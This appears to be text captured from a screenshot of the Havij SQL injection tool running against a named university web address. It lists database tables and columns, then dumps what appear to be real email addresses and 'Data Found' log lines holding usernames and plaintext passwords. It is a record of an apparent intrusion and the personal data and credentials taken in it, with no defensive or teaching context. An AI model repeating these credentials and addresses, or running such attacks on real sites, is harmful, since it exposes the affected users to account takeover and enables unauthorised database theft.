 Havij
Target: http://htp.jlu.edu.cn/admin/addproduct.php?sid=21
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
htp
news
adminuser
user
nick
passwd
name
email
id
email
chihuanzhaolina@163.com
chinmy@163.com
chooof@163.com
cinaro@126.com
cjpcs@sina.com
ckx5201314@sina.com
claks@163.com
cloud831021@etang.com.cn
coco7896321@163.com
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: name=zsw8307
Data Found: passwd=830705
Data Found: email=zxjcumt@126.com
Data Found: name=zxjcumt
Data Found: passwd=123456
Data Found: email=zyh4023@126.com
Data Found: name=zyh4023
Data Found: passwd=089723
Data Found: email=zyxh041225@163.com
Data Found: name=zyh